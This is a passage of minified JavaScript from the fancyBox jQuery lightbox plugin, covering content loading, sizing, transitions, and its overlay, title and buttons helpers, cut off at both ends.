href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:true,title:true},onCancel:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeChange:$.noop,beforeClose:$.noop,afterClose:$.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:false,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(group,opts){if(!group){return}if(!$.isPlainObject(opts)){opts={}}if(false===F.close(true)){return}if(!$.isArray(group)){group=isQuery(group)?$(group).get():[group]}$.each(group,function(i,element){var obj={},href,title,content,type,rez,hrefParts,selector;if($.type(element)==="object"){if(element.nodeType){element=$(element)}if(isQuery(element)){obj={href:element.data("fancybox-href")||element.attr("href"),title:element.data("fancybox-title")||element.attr("title"),isDom:true,element:element};if($.metadata){$.extend(true,obj,element.metadata())}}else{obj=element}}href=opts.href||obj.href||(isString(element)?element:null);title=opts.title!==undefined?opts.title:obj.title||"";content=opts.content||obj.content;type=content?"html":opts.type||obj.type;if(!type&&obj.isDom){type=element.data("fancybox-type");if(!type){rez=element.prop("class").match(/fancybox\.(\w+)/);type=rez?rez[1]:null}}if(isString(href)){if(!type){if(F.isImage(href)){type="image"}else if(F.isSWF(href)){type="swf"}else if(href.charAt(0)==="#"){type="inline"}else if(isString(element)){type="html";content=element}}if(type==="ajax"){hrefParts=href.split(/\s+/,2);href=hrefParts.shift();selector=hrefParts.shift()}}if(!content){if(type==="inline"){if(href){content=$(isString(href)?href.replace(/.*(?=#[^\s]+$)/,""):href)}else if(obj.isDom){content=element}}else if(type==="html"){content=href}else if(!type&&!href&&obj.isDom){type="inline";content=element}}$.extend(obj,{href:href,type:type,content:content,title:title,selector:selector});group[i]=obj});F.opts=$.extend(true,{},F.defaults,opts);if(opts.keys!==undefined){F.opts.keys=opts.keys?$.extend({},F.defaults.keys,opts.keys):false}F.group=group;return F._start(F.opts.index)},cancel:function(){var coming=F.coming;if(!coming||false===F.trigger("onCancel")){return}F.hideLoading();if(F.ajaxLoad){F.ajaxLoad.abort()}F.ajaxLoad=null;if(F.imgPreload){F.imgPreload.onload=F.imgPreload.onerror=null}if(coming.wrap){coming.wrap.stop(true,true).trigger("onReset").remove()}F.coming=null;if(!F.current){F._afterZoomOut(coming)}},close:function(event){F.cancel();if(false===F.trigger("beforeClose")){return}F.unbindEvents();if(!F.isActive){return}if(!F.isOpen||event===true){$(".fancybox-wrap").stop(true).trigger("onReset").remove();F._afterZoomOut()}else{F.isOpen=F.isOpened=false;F.isClosing=true;$(".fancybox-item, .fancybox-nav").remove();F.wrap.stop(true,true).removeClass("fancybox-opened");F.transitions[F.current.closeMethod]()}},play:function(action){var clear=function(){clearTimeout(F.player.timer)},set=function(){clear();if(F.current&&F.player.isActive){F.player.timer=setTimeout(F.next,F.current.playSpeed)}},stop=function(){clear();D.unbind(".player");F.player.isActive=false;F.trigger("onPlayEnd")},start=function(){if(F.current&&(F.current.loop||F.current.index<F.group.length-1)){F.player.isActive=true;D.bind({"onCancel.player beforeClose.player":stop,"onUpdate.player":set,"beforeLoad.player":clear});set();F.trigger("onPlayStart")}};if(action===true||!F.player.isActive&&action!==false){start()}else{stop()}},next:function(direction){var current=F.current;if(current){if(!isString(direction)){direction=current.direction.next}F.jumpto(current.index+1,direction,"next")}},prev:function(direction){var current=F.current;if(current){if(!isString(direction)){direction=current.direction.prev}F.jumpto(current.index-1,direction,"prev")}},jumpto:function(index,direction,router){var current=F.current;if(!current){return}index=getScalar(index);F.direction=direction||current.direction[index>=current.index?"next":"prev"];F.router=router||"jumpto";if(current.loop){if(index<0){index=current.group.length+index%current.group.length}index=index%current.group.length}if(current.group[index]!==undefined){F.cancel();F._start(index)}},reposition:function(e,onlyAbsolute){var current=F.current,wrap=current?current.wrap:null,pos;if(wrap){pos=F._getPosition(onlyAbsolute);if(e&&e.type==="scroll"){delete pos.position;wrap.stop(true,true).animate(pos,200)}else{wrap.css(pos);current.pos=$.extend({},current.dim,pos)}}},update:function(e){var type=e&&e.type,anyway=!type||type==="orientationchange";if(anyway){clearTimeout(didUpdate);didUpdate=null}if(!F.isOpen||didUpdate){return}didUpdate=setTimeout(function(){var current=F.current;if(!current||F.isClosing){return}F.wrap.removeClass("fancybox-tmp");if(anyway||type==="load"||type==="resize"&&current.autoResize){F._setDimension()}if(!(type==="scroll"&&current.canShrink)){F.reposition(e)}F.trigger("onUpdate");didUpdate=null},anyway&&!isTouch?0:300)},toggle:function(action){if(F.isOpen){F.current.fitToView=$.type(action)==="boolean"?action:!F.current.fitToView;if(isTouch){F.wrap.removeAttr("style").addClass("fancybox-tmp");F.trigger("onUpdate")}F.update()}},hideLoading:function(){D.unbind(".loading");$("#fancybox-loading").remove()},showLoading:function(){var el,viewport;F.hideLoading();el=$('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo("body");D.bind("keydown.loading",function(e){if((e.which||e.keyCode)===27){e.preventDefault();F.cancel()}});if(!F.defaults.fixed){viewport=F.getViewport();el.css({position:"absolute",top:viewport.h*.5+viewport.y,left:viewport.w*.5+viewport.x})}},getViewport:function(){var locked=F.current&&F.current.locked||false,rez={x:W.scrollLeft(),y:W.scrollTop()};if(locked){rez.w=locked[0].clientWidth;rez.h=locked[0].clientHeight}else{rez.w=isTouch&&window.innerWidth?window.innerWidth:W.width();rez.h=isTouch&&window.innerHeight?window.innerHeight:W.height()}return rez},unbindEvents:function(){if(F.wrap&&isQuery(F.wrap)){F.wrap.unbind(".fb")}D.unbind(".fb");W.unbind(".fb")},bindEvents:function(){var current=F.current,keys;if(!current){return}W.bind("orientationchange.fb"+(isTouch?"":" resize.fb")+(current.autoCenter&&!current.locked?" scroll.fb":""),F.update);keys=current.keys;if(keys){D.bind("keydown.fb",function(e){var code=e.which||e.keyCode,target=e.target||e.srcElement;if(code===27&&F.coming){return false}if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey&&!(target&&(target.type||$(target).is("[contenteditable]")))){$.each(keys,function(i,val){if(current.group.length>1&&val[code]!==undefined){F[i](val[code]);e.preventDefault();return false}if($.inArray(code,val)>-1){F[i]();e.preventDefault();return false}})}})}if($.fn.mousewheel&&current.mouseWheel){F.wrap.bind("mousewheel.fb",function(e,delta,deltaX,deltaY){var target=e.target||null,parent=$(target),canScroll=false;while(parent.length){if(canScroll||parent.is(".fancybox-skin")||parent.is(".fancybox-wrap")){break}canScroll=isScrollable(parent[0]);parent=$(parent).parent()}if(delta!==0&&!canScroll){if(F.group.length>1&&!current.canShrink){if(deltaY>0||deltaX>0){F.prev(deltaY>0?"down":"left")}else if(deltaY<0||deltaX<0){F.next(deltaY<0?"up":"right")}e.preventDefault()}}})}},trigger:function(event,o){var ret,obj=o||F.coming||F.current;if(!obj){return}if($.isFunction(obj[event])){ret=obj[event].apply(obj,Array.prototype.slice.call(arguments,1))}if(ret===false){return false}if(obj.helpers){$.each(obj.helpers,function(helper,opts){if(opts&&F.helpers[helper]&&$.isFunction(F.helpers[helper][event])){F.helpers[helper][event]($.extend(true,{},F.helpers[helper].defaults,opts),obj)}})}D.trigger(event)},isImage:function(str){return isString(str)&&str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(str){return isString(str)&&str.match(/\.(swf)((\?|#).*)?$/i)},_start:function(index){var coming={},obj,href,type,margin,padding;index=getScalar(index);obj=F.group[index]||null;if(!obj){return false}coming=$.extend(true,{},F.opts,obj);margin=coming.margin;padding=coming.padding;if($.type(margin)==="number"){coming.margin=[margin,margin,margin,margin]}if($.type(padding)==="number"){coming.padding=[padding,padding,padding,padding]}if(coming.modal){$.extend(true,coming,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{closeClick:false}}})}if(coming.autoSize){coming.autoWidth=coming.autoHeight=true}if(coming.width==="auto"){coming.autoWidth=true}if(coming.height==="auto"){coming.autoHeight=true}coming.group=F.group;coming.index=index;F.coming=coming;if(false===F.trigger("beforeLoad")){F.coming=null;return}type=coming.type;href=coming.href;if(!type){F.coming=null;if(F.current&&F.router&&F.router!=="jumpto"){F.current.index=index;return F[F.router](F.direction)}return false}F.isActive=true;if(type==="image"||type==="swf"){coming.autoHeight=coming.autoWidth=false;coming.scrolling="visible"}if(type==="image"){coming.aspectRatio=true}if(type==="iframe"&&isTouch){coming.scrolling="scroll"}coming.wrap=$(coming.tpl.wrap).addClass("fancybox-"+(isTouch?"mobile":"desktop")+" fancybox-type-"+type+" fancybox-tmp "+coming.wrapCSS).appendTo(coming.parent||"body");$.extend(coming,{skin:$(".fancybox-skin",coming.wrap),outer:$(".fancybox-outer",coming.wrap),inner:$(".fancybox-inner",coming.wrap)});$.each(["Top","Right","Bottom","Left"],function(i,v){coming.skin.css("padding"+v,getValue(coming.padding[i]))});F.trigger("onReady");if(type==="inline"||type==="html"){if(!coming.content||!coming.content.length){return F._error("content")}}else if(!href){return F._error("href")}if(type==="image"){F._loadImage()}else if(type==="ajax"){F._loadAjax()}else if(type==="iframe"){F._loadIframe()}else{F._afterLoad()}},_error:function(type){$.extend(F.coming,{type:"html",autoWidth:true,autoHeight:true,minWidth:0,minHeight:0,scrolling:"no",hasError:type,content:F.coming.tpl.error});F._afterLoad()},_loadImage:function(){var img=F.imgPreload=new Image;img.onload=function(){this.onload=this.onerror=null;F.coming.width=this.width/F.opts.pixelRatio;F.coming.height=this.height/F.opts.pixelRatio;F._afterLoad()};img.onerror=function(){this.onload=this.onerror=null;F._error("image")};img.src=F.coming.href;if(img.complete!==true){F.showLoading()}},_loadAjax:function(){var coming=F.coming;F.showLoading();F.ajaxLoad=$.ajax($.extend({},coming.ajax,{url:coming.href,error:function(jqXHR,textStatus){if(F.coming&&textStatus!=="abort"){F._error("ajax",jqXHR)}else{F.hideLoading()}},success:function(data,textStatus){if(textStatus==="success"){coming.content=data;F._afterLoad()}}}))},_loadIframe:function(){var coming=F.coming,iframe=$(coming.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",isTouch?"auto":coming.iframe.scrolling).attr("src",coming.href);$(coming.wrap).bind("onReset",function(){try{$(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}});if(coming.iframe.preload){F.showLoading();iframe.one("load",function(){$(this).data("ready",1);if(!isTouch){$(this).bind("load.fb",F.update)}$(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();F._afterLoad()})}coming.content=iframe.appendTo(coming.inner);if(!coming.iframe.preload){F._afterLoad()}},_preloadImages:function(){var group=F.group,current=F.current,len=group.length,cnt=current.preload?Math.min(current.preload,len-1):0,item,i;for(i=1;i<=cnt;i+=1){item=group[(current.index+i)%len];if(item.type==="image"&&item.href){(new Image).src=item.href}}},_afterLoad:function(){var coming=F.coming,previous=F.current,placeholder="fancybox-placeholder",current,content,type,scrolling,href,embed;F.hideLoading();if(!coming||F.isActive===false){return}if(false===F.trigger("afterLoad",coming,previous)){coming.wrap.stop(true).trigger("onReset").remove();F.coming=null;return}if(previous){F.trigger("beforeChange",previous);previous.wrap.stop(true).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()}F.unbindEvents();current=coming;content=coming.content;type=coming.type;scrolling=coming.scrolling;$.extend(F,{wrap:current.wrap,skin:current.skin,outer:current.outer,inner:current.inner,current:current,previous:previous});href=current.href;switch(type){case"inline":case"ajax":case"html":if(current.selector){content=$("<div>").html(content).find(current.selector)}else if(isQuery(content)){if(!content.data(placeholder)){content.data(placeholder,$('<div class="'+placeholder+'"></div>').insertAfter(content).hide())}content=content.show().detach();current.wrap.bind("onReset",function(){if($(this).find(content).length){content.hide().replaceAll(content.data(placeholder)).data(placeholder,false)}})}break;case"image":content=current.tpl.image.replace("{href}",href);break;case"swf":content='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+href+'"></param>';embed="";$.each(current.swf,function(name,val){content+='<param name="'+name+'" value="'+val+'"></param>';embed+=" "+name+'="'+val+'"'});content+='<embed src="'+href+'" type="application/x-shockwave-flash" width="100%" height="100%"'+embed+"></embed></object>";break}if(!(isQuery(content)&&content.parent().is(current.inner))){current.inner.append(content)}F.trigger("beforeShow");current.inner.css("overflow",scrolling==="yes"?"scroll":scrolling==="no"?"hidden":scrolling);F._setDimension();F.reposition();F.isOpen=false;F.coming=null;F.bindEvents();if(!F.isOpened){$(".fancybox-wrap").not(current.wrap).stop(true).trigger("onReset").remove()}else if(previous.prevMethod){F.transitions[previous.prevMethod]()}F.transitions[F.isOpened?current.nextMethod:current.openMethod]();F._preloadImages()},_setDimension:function(){var viewport=F.getViewport(),steps=0,canShrink=false,canExpand=false,wrap=F.wrap,skin=F.skin,inner=F.inner,current=F.current,width=current.width,height=current.height,minWidth=current.minWidth,minHeight=current.minHeight,maxWidth=current.maxWidth,maxHeight=current.maxHeight,scrolling=current.scrolling,scrollOut=current.scrollOutside?current.scrollbarWidth:0,margin=current.margin,wMargin=getScalar(margin[1]+margin[3]),hMargin=getScalar(margin[0]+margin[2]),wPadding,hPadding,wSpace,hSpace,origWidth,origHeight,origMaxWidth,origMaxHeight,ratio,width_,height_,maxWidth_,maxHeight_,iframe,body;wrap.add(skin).add(inner).width("auto").height("auto").removeClass("fancybox-tmp");wPadding=getScalar(skin.outerWidth(true)-skin.width());hPadding=getScalar(skin.outerHeight(true)-skin.height());wSpace=wMargin+wPadding;hSpace=hMargin+hPadding;origWidth=isPercentage(width)?(viewport.w-wSpace)*getScalar(width)/100:width;origHeight=isPercentage(height)?(viewport.h-hSpace)*getScalar(height)/100:height;if(current.type==="iframe"){iframe=current.content;if(current.autoHeight&&iframe.data("ready")===1){try{if(iframe[0].contentWindow.document.location){inner.width(origWidth).height(9999);body=iframe.contents().find("body");if(scrollOut){body.css("overflow-x","hidden")}origHeight=body.outerHeight(true)}}catch(e){}}}else if(current.autoWidth||current.autoHeight){inner.addClass("fancybox-tmp");if(!current.autoWidth){inner.width(origWidth)}if(!current.autoHeight){inner.height(origHeight)}if(current.autoWidth){origWidth=inner.width()}if(current.autoHeight){origHeight=inner.height()}inner.removeClass("fancybox-tmp")}width=getScalar(origWidth);height=getScalar(origHeight);ratio=origWidth/origHeight;minWidth=getScalar(isPercentage(minWidth)?getScalar(minWidth,"w")-wSpace:minWidth);maxWidth=getScalar(isPercentage(maxWidth)?getScalar(maxWidth,"w")-wSpace:maxWidth);minHeight=getScalar(isPercentage(minHeight)?getScalar(minHeight,"h")-hSpace:minHeight);maxHeight=getScalar(isPercentage(maxHeight)?getScalar(maxHeight,"h")-hSpace:maxHeight);origMaxWidth=maxWidth;origMaxHeight=maxHeight;if(current.fitToView){maxWidth=Math.min(viewport.w-wSpace,maxWidth);maxHeight=Math.min(viewport.h-hSpace,maxHeight)}maxWidth_=viewport.w-wMargin;maxHeight_=viewport.h-hMargin;if(current.aspectRatio){if(width>maxWidth){width=maxWidth;height=getScalar(width/ratio)}if(height>maxHeight){height=maxHeight;width=getScalar(height*ratio)}if(width<minWidth){width=minWidth;height=getScalar(width/ratio)}if(height<minHeight){height=minHeight;width=getScalar(height*ratio)}}else{width=Math.max(minWidth,Math.min(width,maxWidth));if(current.autoHeight&&current.type!=="iframe"){inner.width(width);height=inner.height()}height=Math.max(minHeight,Math.min(height,maxHeight))}if(current.fitToView){inner.width(width).height(height);wrap.width(width+wPadding);width_=wrap.width();height_=wrap.height();if(current.aspectRatio){while((width_>maxWidth_||height_>maxHeight_)&&width>minWidth&&height>minHeight){if(steps++>19){break}height=Math.max(minHeight,Math.min(maxHeight,height-10));width=getScalar(height*ratio);if(width<minWidth){width=minWidth;height=getScalar(width/ratio)}if(width>maxWidth){width=maxWidth;height=getScalar(width/ratio)}inner.width(width).height(height);wrap.width(width+wPadding);width_=wrap.width();height_=wrap.height()}}else{width=Math.max(minWidth,Math.min(width,width-(width_-maxWidth_)));height=Math.max(minHeight,Math.min(height,height-(height_-maxHeight_)))}}if(scrollOut&&scrolling==="auto"&&height<origHeight&&width+wPadding+scrollOut<maxWidth_){width+=scrollOut}inner.width(width).height(height);wrap.width(width+wPadding);width_=wrap.width();height_=wrap.height();canShrink=(width_>maxWidth_||height_>maxHeight_)&&width>minWidth&&height>minHeight;canExpand=current.aspectRatio?width<origMaxWidth&&height<origMaxHeight&&width<origWidth&&height<origHeight:(width<origMaxWidth||height<origMaxHeight)&&(width<origWidth||height<origHeight);$.extend(current,{dim:{width:getValue(width_),height:getValue(height_)},origWidth:origWidth,origHeight:origHeight,canShrink:canShrink,canExpand:canExpand,wPadding:wPadding,hPadding:hPadding,wrapSpace:height_-skin.outerHeight(true),skinSpace:skin.height()-height});if(!iframe&&current.autoHeight&&height>minHeight&&height<maxHeight&&!canExpand){inner.height("auto")}},_getPosition:function(onlyAbsolute){var current=F.current,viewport=F.getViewport(),margin=current.margin,width=F.wrap.width()+margin[1]+margin[3],height=F.wrap.height()+margin[0]+margin[2],rez={position:"absolute",top:margin[0],left:margin[3]};if(current.autoCenter&&current.fixed&&!onlyAbsolute&&height<=viewport.h&&width<=viewport.w){rez.position="fixed"}else if(!current.locked){rez.top+=viewport.y;rez.left+=viewport.x}rez.top=getValue(Math.max(rez.top,rez.top+(viewport.h-height)*current.topRatio));rez.left=getValue(Math.max(rez.left,rez.left+(viewport.w-width)*current.leftRatio));return rez},_afterZoomIn:function(){var current=F.current;if(!current){return}F.isOpen=F.isOpened=true;F.wrap.css("overflow","visible").addClass("fancybox-opened");F.update();if(current.closeClick||current.nextClick&&F.group.length>1){F.inner.css("cursor","pointer").bind("click.fb",function(e){if(!$(e.target).is("a")&&!$(e.target).parent().is("a")){e.preventDefault();F[current.closeClick?"close":"next"]()}})}if(current.closeBtn){$(current.tpl.closeBtn).appendTo(F.skin).bind("click.fb",function(e){e.preventDefault();F.close()})}if(current.arrows&&F.group.length>1){if(current.loop||current.index>0){$(current.tpl.prev).appendTo(F.outer).bind("click.fb",F.prev)}if(current.loop||current.index<F.group.length-1){$(current.tpl.next).appendTo(F.outer).bind("click.fb",F.next)}}F.trigger("afterShow");if(!current.loop&&current.index===current.group.length-1){F.play(false)}else if(F.opts.autoPlay&&!F.player.isActive){F.opts.autoPlay=false;F.play()}},_afterZoomOut:function(obj){obj=obj||F.current;$(".fancybox-wrap").trigger("onReset").remove();$.extend(F,{group:{},opts:{},router:false,current:null,isActive:false,isOpened:false,isOpen:false,isClosing:false,wrap:null,skin:null,outer:null,inner:null});F.trigger("afterClose",obj)}});F.transitions={getOrigPosition:function(){var current=F.current,element=current.element,orig=current.orig,pos={},width=50,height=50,hPadding=current.hPadding,wPadding=current.wPadding,viewport=F.getViewport();if(!orig&&current.isDom&&element.is(":visible")){orig=element.find("img:first");if(!orig.length){orig=element}}if(isQuery(orig)){pos=orig.offset();if(orig.is("img")){width=orig.outerWidth();height=orig.outerHeight()}}else{pos.top=viewport.y+(viewport.h-height)*current.topRatio;pos.left=viewport.x+(viewport.w-width)*current.leftRatio}if(F.wrap.css("position")==="fixed"||current.locked){pos.top-=viewport.y;pos.left-=viewport.x}pos={top:getValue(pos.top-hPadding*current.topRatio),left:getValue(pos.left-wPadding*current.leftRatio),width:getValue(width+wPadding),height:getValue(height+hPadding)};return pos},step:function(now,fx){var ratio,padding,value,prop=fx.prop,current=F.current,wrapSpace=current.wrapSpace,skinSpace=current.skinSpace;if(prop==="width"||prop==="height"){ratio=fx.end===fx.start?1:(now-fx.start)/(fx.end-fx.start);if(F.isClosing){ratio=1-ratio}padding=prop==="width"?current.wPadding:current.hPadding;value=now-padding;F.skin[prop](getScalar(prop==="width"?value:value-wrapSpace*ratio));F.inner[prop](getScalar(prop==="width"?value:value-wrapSpace*ratio-skinSpace*ratio))}},zoomIn:function(){var current=F.current,startPos=current.pos,effect=current.openEffect,elastic=effect==="elastic",endPos=$.extend({opacity:1},startPos);delete endPos.position;if(elastic){startPos=this.getOrigPosition();if(current.openOpacity){startPos.opacity=.1}}else if(effect==="fade"){startPos.opacity=.1}F.wrap.css(startPos).animate(endPos,{duration:effect==="none"?0:current.openSpeed,easing:current.openEasing,step:elastic?this.step:null,complete:F._afterZoomIn})},zoomOut:function(){var current=F.current,effect=current.closeEffect,elastic=effect==="elastic",endPos={opacity:.1};if(elastic){endPos=this.getOrigPosition();if(current.closeOpacity){endPos.opacity=.1}}F.wrap.animate(endPos,{duration:effect==="none"?0:current.closeSpeed,easing:current.closeEasing,step:elastic?this.step:null,complete:F._afterZoomOut})},changeIn:function(){var current=F.current,effect=current.nextEffect,startPos=current.pos,endPos={opacity:1},direction=F.direction,distance=200,field;startPos.opacity=.1;if(effect==="elastic"){field=direction==="down"||direction==="up"?"top":"left";if(direction==="down"||direction==="right"){startPos[field]=getValue(getScalar(startPos[field])-distance);endPos[field]="+="+distance+"px"}else{startPos[field]=getValue(getScalar(startPos[field])+distance);endPos[field]="-="+distance+"px"}}if(effect==="none"){F._afterZoomIn()}else{F.wrap.css(startPos).animate(endPos,{duration:current.nextSpeed,easing:current.nextEasing,complete:F._afterZoomIn})}},changeOut:function(){var previous=F.previous,effect=previous.prevEffect,endPos={opacity:.1},direction=F.direction,distance=200;if(effect==="elastic"){endPos[direction==="down"||direction==="up"?"top":"left"]=(direction==="up"||direction==="left"?"-":"+")+"="+distance+"px"}previous.wrap.animate(endPos,{duration:effect==="none"?0:previous.prevSpeed,easing:previous.prevEasing,complete:function(){$(this).trigger("onReset").remove()}})}};F.helpers.overlay={defaults:{closeClick:true,speedOut:200,showEarly:true,css:{},locked:!isTouch,fixed:true},overlay:null,fixed:false,el:$("html"),create:function(opts){opts=$.extend({},this.defaults,opts);if(this.overlay){this.close()}this.overlay=$('<div class="fancybox-overlay"></div>').appendTo(F.coming?F.coming.parent:opts.parent);this.fixed=false;if(opts.fixed&&F.defaults.fixed){this.overlay.addClass("fancybox-overlay-fixed");this.fixed=true}},open:function(opts){var that=this;opts=$.extend({},this.defaults,opts);if(this.overlay){this.overlay.unbind(".overlay").width("auto").height("auto")}else{this.create(opts)}if(!this.fixed){W.bind("resize.overlay",$.proxy(this.update,this));this.update()}if(opts.closeClick){this.overlay.bind("click.overlay",function(e){if($(e.target).hasClass("fancybox-overlay")){if(F.isActive){F.close()}else{that.close()}return false}})}this.overlay.css(opts.css).show()},close:function(){var scrollV,scrollH;W.unbind("resize.overlay");if(this.el.hasClass("fancybox-lock")){$(".fancybox-margin").removeClass("fancybox-margin");scrollV=W.scrollTop();scrollH=W.scrollLeft();this.el.removeClass("fancybox-lock");W.scrollTop(scrollV).scrollLeft(scrollH)}$(".fancybox-overlay").remove().hide();$.extend(this,{overlay:null,fixed:false})},update:function(){var width="100%",offsetWidth;this.overlay.width(width).height("100%");if(IE){offsetWidth=Math.max(document.documentElement.offsetWidth,document.body.offsetWidth);if(D.width()>offsetWidth){width=D.width()}}else if(D.width()>W.width()){width=D.width()}this.overlay.width(width).height(D.height())},onReady:function(opts,obj){var overlay=this.overlay;$(".fancybox-overlay").stop(true,true);if(!overlay){this.create(opts)}if(opts.locked&&this.fixed&&obj.fixed){if(!overlay){this.margin=D.height()>W.height()?$("html").css("margin-right").replace("px",""):false}obj.locked=this.overlay.append(obj.wrap);obj.fixed=false}if(opts.showEarly===true){this.beforeShow.apply(this,arguments)}},beforeShow:function(opts,obj){var scrollV,scrollH;if(obj.locked){if(this.margin!==false){$("*").filter(function(){return $(this).css("position")==="fixed"&&!$(this).hasClass("fancybox-overlay")&&!$(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin");this.el.addClass("fancybox-margin")}scrollV=W.scrollTop();scrollH=W.scrollLeft();this.el.addClass("fancybox-lock");W.scrollTop(scrollV).scrollLeft(scrollH)}this.open(opts)},onUpdate:function(){if(!this.fixed){this.update()}},afterClose:function(opts){if(this.overlay&&!F.coming){this.overlay.fadeOut(opts.speedOut,$.proxy(this.close,this))}}};F.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(opts){var current=F.current,text=current.title,type=opts.type,title,target;if($.isFunction(text)){text=text.call(current.element,current)}if(!isString(text)||$.trim(text)===""){return}title=$('<div class="fancybox-title fancybox-title-'+type+'-wrap">'+text+"</div>");switch(type){case"inside":target=F.skin;break;case"outside":target=F.wrap;break;case"over":target=F.inner;break;default:target=F.skin;title.appendTo("body");if(IE){title.width(title.width())}title.wrapInner('<span class="child"></span>');F.current.margin[2]+=Math.abs(getScalar(title.css("margin-bottom")));break}title[opts.position==="top"?"prependTo":"appendTo"](target)}};$.fn.fancybox=function(options){var index,that=$(this),selector=this.selector||"",run=function(e){var what=$(this).blur(),idx=index,relType,relVal;if(!(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey)&&!what.is(".fancybox-wrap")){relType=options.groupAttr||"data-fancybox-group";relVal=what.attr(relType);if(!relVal){relType="rel";relVal=what.get(0)[relType]}if(relVal&&relVal!==""&&relVal!=="nofollow"){what=selector.length?$(selector):that;what=what.filter("["+relType+'="'+relVal+'"]');idx=what.index(this)}options.index=idx;if(F.open(what,options)!==false){e.preventDefault()}}};options=options||{};index=options.index||0;if(!selector||options.live===false){that.unbind("click.fb-start").bind("click.fb-start",run)}else{D.undelegate(selector,"click.fb-start").delegate(selector+":not('.fancybox-item, .fancybox-nav')","click.fb-start",run)}this.filter("[data-fancybox-start=1]").trigger("click");return this};D.ready(function(){var w1,w2;if($.scrollbarWidth===undefined){$.scrollbarWidth=function(){var parent=$('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),child=parent.children(),width=child.innerWidth()-child.height(99).innerWidth();parent.remove();return width}}if($.support.fixedPosition===undefined){$.support.fixedPosition=function(){var elem=$('<div style="position:fixed;top:20px;"></div>').appendTo("body"),fixed=elem[0].offsetTop===20||elem[0].offsetTop===15;elem.remove();return fixed}()}$.extend(F.defaults,{scrollbarWidth:$.scrollbarWidth(),fixed:$.support.fixedPosition,parent:$("body")});w1=$(window).width();H.addClass("fancybox-lock-test");w2=$(window).width();H.removeClass("fancybox-lock-test");$("<style type='text/css'>.fancybox-margin{margin-right:"+(w2-w1)+"px;}</style>").appendTo("head")})})(window,document,jQuery);(function($){var F=$.fancybox;F.helpers.buttons={defaults:{skipSingle:false,position:"top",tpl:'<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'},list:null,buttons:null,beforeLoad:function(opts,obj){if(opts.skipSingle&&obj.group.length<2){obj.helpers.buttons=false;obj.closeBtn=true;return}obj.margin[opts.position==="bottom"?2:0]+=30},onPlayStart:function(){if(this.buttons){this.buttons.play.attr("title","Pause slideshow").addClass("btnPlayOn")}},onPlayEnd:function(){if(this.buttons){this.buttons.play.attr("title","Start slideshow").removeClass("btnPlayOn")}},afterShow:function(opts,obj){var buttons=this.buttons;if(!buttons){this.list=$(opts.tpl).addClass(opts.position).appendTo("body");buttons={prev:this.list.find(".btnPrev").click(F.prev),next:this.list.find(".btnNext").click(F.next),play:this.list.find(".btnPlay").click(F.play),toggle:this.list.find(".btnToggle").click(F.toggle),close:this.list.find(".btnClose").click(F.close)}}if(obj.index>0||obj.loop){buttons.prev.removeClass("btnDisabled")}else{buttons.prev.addClass("btnDisabled")}if(obj.loop||obj.index<obj.group.length-1){buttons.next.removeClass("btnDisabled");buttons.play.removeClass("btnDisabled")}else{buttons.next.addClass("btnDisabled");buttons.play.addClass("btnDisabled")}this.buttons=buttons;this.onUpdate(opts,obj)},onUpdate:function(opts,obj){var toggle;if(!this.buttons){return}toggle=this.buttons.toggle.removeClass("btnDisabled btnToggleOn");if(obj.canShrink){toggle.addClass("btnToggleOn")}else if(!obj.canExpand){toggle.addClass("btnDisabled")}},beforeClose:function(){if(this.list){this.list.remove()}this.list=null;this.buttons=null}}})(jQuery);(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||"";if($.type(params)==="object"){params=$.param(params,true)}$.each(rez,function(key,value){url=url.replace("$"+key,value||"")});if(params.length){url+=(url.indexOf("?")>0?"&":"?")+params}return 